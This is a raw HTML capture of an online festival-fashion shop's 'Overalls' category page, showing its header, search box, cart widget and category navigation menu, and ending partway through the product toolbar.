

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raveplanet.com/shop/clothes/overalls.html
body_size: 33158
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Overalls - Clothes - Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Overalls - Clothes - Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://raveplanet.com/static/version1766265911/_cache/merged/56346862448663c26c7d48e819b2b058.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://raveplanet.com/static/version1766265911/_cache/merged/071984b1997d74ecc23357b28b35be1b.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (max-width: 767px)" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_NavigationLinks/css/navigation_mobile.css" />



<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://raveplanet.com/media/favicon/websites/3/fav.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://raveplanet.com/media/favicon/websites/3/fav.png" />
<style>
@media (min-width: 768px)
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: 400px;
    height: 200px;
}
</style>

<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=786503619714728&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            
    
    
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/images/loader-2.gif"}}'
        id="html-body" class="theme-pearl page-with-filter wp-ln-filter-page wp-ais wp-acs store-view-raveplanet_view page-products categorypath-shop-clothes-overalls category-overalls default-layer catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><div class="page-header page-header-v4"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Default welcome to Rave Planet!  FESTIVAL FASHION WEAR'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="or">
    <a href="https://raveplanet.com/customer/account/login/referer/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://raveplanet.com/customer/account/create/" id="id3Xmx1B00" >Create an Account</a></li></ul><div class="header_right">
<div class="wrap">
    <div id="search-mod" class="modal">
        <div class="close-sec search-visible-md">
            <a href="#" class="closebutton icon-line-cross"></a>
        </div>
        <div class="modal-content">
            <div class="block block-search wpx-block-search">
                <div class="block block-content">
                    <form class="form minisearch version-2" id="search_mini_form" action="https://raveplanet.com/catalogsearch/result/" method="get">
                        <div class="field search wpx-pos-search">
                            <label class="label active" for="search" data-role="minisearch-label">
                                <span>Search</span>
                            </label>
                            <div class="control vertically-control">
                                <input id="search"
                                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://raveplanet.com/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                                           type="text"
                                       name="q"
                                       value=""
                                       placeholder="Search 'Rave Gear' for demo search..."
                                       class="input-text vertically-black"
                                       maxlength="128"
                                       role="combobox"
                                       aria-haspopup="false"
                                       aria-expanded="false"
                                       aria-autocomplete="both"
                                       autocomplete="off"/>

                                <div class="actions wpx-pos-search search-visible-md" >
                                    <button type="submit" class="action search" title="Search"></button>
                                </div>


                                
                                    <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div id="search_autocomplete" class="wpx-search-autocomplete-hidden"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://raveplanet.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                            </div>
                        </div>
                    </form>
                    <div class="customHtml">
                        <p class="search-description"> <span># Type at least 3 characters to search</span> <span># Hit enter to search </span> </p> <style> .search-description{ padding: 10px 20px; } .search-description span{ color: #FFF; margin-right: 20px; } </style>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="block block-search search-visible-md minisearch-v2">
    <div class="block block-content">
        <i class="open-modal-search icon-search3"></i>
    </div>
</div>



<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://raveplanet.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://raveplanet.com/"
            title="FESTIVAL&#x20;FASHION&#x20;WEAR"
            aria-label="store logo">
            <img src="https://raveplanet.com/media/logo/websites/3/logo-raveplanet.png"
                 title="FESTIVAL&#x20;FASHION&#x20;WEAR"
                 alt="FESTIVAL&#x20;FASHION&#x20;WEAR"
                width="170"                height="75"            />
        </a>
    </div>
</div></header></div>    <div class="sections nav-sections-4&#x20;nav-sections">
                <div class="section-items nav-sections-4&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-4&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-4&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-4&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top mm-first-item mm-no-children"   ><a href="https://raveplanet.com/new-stuff.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >New Stuff</span></a></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"   ><a href="https://raveplanet.com/seasonal.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Seasonal</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-2-1 category-item first last mm-first-item mm-no-children"  style="width: auto" ><a href="https://raveplanet.com/seasonal/halloween.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Halloween</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item has-active level-top parent mm-has-children"   ><a href="https://raveplanet.com/shop.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Shop</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/jewelry.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Jewelry</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/necklace.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Necklace</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/earrings.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Earrings</span></a></li><li  class="megamenu level2 nav-3-1-3 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/kandi.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Kandi</span></a></li><li  class="megamenu level2 nav-3-1-4 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/choker.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Choker</span></a></li><li  class="megamenu level2 nav-3-1-5 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/earrings-potleaf.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Earrings Potleaf</span></a></li><li  class="megamenu level2 nav-3-1-6 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/mushroom-earrings.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Mushroom Earrings</span></a></li><li  class="megamenu level2 nav-3-1-7 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/gummy-bear-earrings.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Gummy Bear Earrings</span></a></li><li  class="megamenu level2 nav-3-1-8 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/jewelry/cloud-earrings.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Cloud Earrings</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-3-2 category-item parent mm-has-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/beauty.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Beauty</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-3-2-1 category-item first parent mm-first-item mm-has-children"   ><a href="https://raveplanet.com/shop/beauty/hair.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Hair</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-3-2-1-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/hair/wigs.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Wigs</span></a></li><li  class="megamenu level3 nav-3-2-1-2 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/hair/dye.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Dye</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-3-2-2 category-item parent mm-has-children"   ><a href="https://raveplanet.com/shop/beauty/nails.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Nails</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-3-2-2-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/nails/polish.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Polish</span></a></li><li  class="megamenu level3 nav-3-2-2-2 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/nails/press-on-nails.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Press on Nails</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-3-2-3 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/glitter.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Glitter</span></a></li><li  class="megamenu level2 nav-3-2-4 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/beauty/lashes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Lashes </span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-3-3 category-item has-active parent mm-has-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/clothes.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Clothes</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-3-3-1 category-item first parent mm-first-item mm-has-children"   ><a href="https://raveplanet.com/shop/clothes/bottom.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bottom</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-3-3-1-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/bottom/booty-shorts.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Booty Shorts</span></a></li><li  class="megamenu level3 nav-3-3-1-2 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/bottom/leggings.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Leggings</span></a></li><li  class="megamenu level3 nav-3-3-1-3 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/bottom/shorts.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Shorts</span></a></li><li  class="megamenu level3 nav-3-3-1-4 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/bottom/skirts.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Skirts</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-3-3-2 category-item parent mm-has-children"   ><a href="https://raveplanet.com/shop/clothes/top.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Top</span></a><ul class="level2 submenu   " style="display: none;"><li  class="megamenu level3 nav-3-3-2-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/festival-tops.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Festival Tops</span></a></li><li  class="megamenu level3 nav-3-3-2-2 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/mesh.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Mesh</span></a></li><li  class="megamenu level3 nav-3-3-2-3 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/bandeau.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bandeau</span></a></li><li  class="megamenu level3 nav-3-3-2-4 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/bikini.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bikini</span></a></li><li  class="megamenu level3 nav-3-3-2-5 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/tank-tops.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Tank Tops</span></a></li><li  class="megamenu level3 nav-3-3-2-6 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/top/jacket.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Jacket</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level2 nav-3-3-3 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/body-suits.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bodysuits</span></a></li><li  class="megamenu level2 nav-3-3-4 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/sets.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Sets</span></a></li><li  class="megamenu level2 nav-3-3-5 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/bikinis.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bikinis</span></a></li><li  class="megamenu level2 nav-3-3-6 category-item mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/costumes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Costumes</span></a></li><li  class="megamenu level2 nav-3-3-7 category-item active mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/overalls.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Overalls</span></a></li><li  class="megamenu level2 nav-3-3-8 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/clothes/dress.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Dress</span></a></li></ul><!-- end submenu --></li></ul><ul class="columns-group inner"style="width: auto"><li  class="megamenu level1 nav-3-4 category-item parent mm-has-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/bags.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Bags</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-3-4-1 category-item first last mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/bags/fanny-packs.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Fanny Packs</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-3-5 category-item parent mm-has-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/head-gear.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Headwear</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-3-5-1 category-item first mm-first-item mm-no-children"   ><a href="https://raveplanet.com/shop/head-gear/scarf-mask.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Scarf Mask</span></a></li><li  class="megamenu level2 nav-3-5-2 category-item last mm-no-children"   ><a href="https://raveplanet.com/shop/head-gear/beanies.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Beanies</span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-3-6 category-item mm-no-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/stickers.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Stickers</span></a></li></ul><ul class="columns-group inner"style="width: auto"><li  class="megamenu level1 nav-3-7 category-item mm-no-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/mens.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Mens</span></a></li><li  class="megamenu level1 nav-3-8 category-item mm-no-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/pasties.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Pasties</span></a></li><li  class="megamenu level1 nav-3-9 category-item mm-no-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/hosiery.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Hosiery</span></a></li></ul><ul class="columns-group inner" style="width: auto"><li  class="megamenu level1 nav-3-10 category-item last mm-no-children" data-has-children="1" style="width: auto" ><a href="https://raveplanet.com/shop/glasses.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Glasses</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item last level-top mm-no-children"   ><a href="https://raveplanet.com/closeout.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Closeout</span></a></li><style>body .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.sectioned li a.ui-state-focus{ color:#000 !important;}body .page-wrapper .nav-sections .navigation ul li.megamenu.mm-first-item a.level-top{ padding-left: 0px ;}.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:first-child,.nav-sections:not(.nav-mobile) .navigation ul li.level0 > a span:nth-child(2){ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level1 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level1 > a span{ font-size: inherit;;}.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-fullwidth .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-sectioned .submenu .columns-group li.level2 > a span,.nav-sections:not(.nav-mobile) .navigation .megamenu.level-top-boxed .submenu .columns-group li.level2 > a span{ font-size: inherit;;}body .nav-sections .navigation ul li.megamenu.level1 ul.level1.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level2 ul.level2.submenu. li a.ui-state-focus{ color:#000 !important;}body .nav-sections .navigation ul li.megamenu.level3 ul.level3.submenu. li a.ui-state-focus{ color:#000 !important;}</style>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-4&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-4&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-4&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://raveplanet.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category97">
                            <a href="https://raveplanet.com/shop.html"
                   title="">
                    Shop                </a>
                        </li>
                    <li class="item category113">
                            <a href="https://raveplanet.com/shop/clothes.html"
                   title="">
                    Clothes                </a>
                        </li>
                    <li class="item category203">
                            <strong>Overalls</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Overalls</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    


<div id="layer-product-list">
        
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":12,"url":"https:\/\/raveplanet.com\/shop\/clothes\/overalls.html","formKey":"oA67tWAm4XsAq2Dq","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label sort-by-desktop sort-by-mobile" for="sorter">Sort By</label>
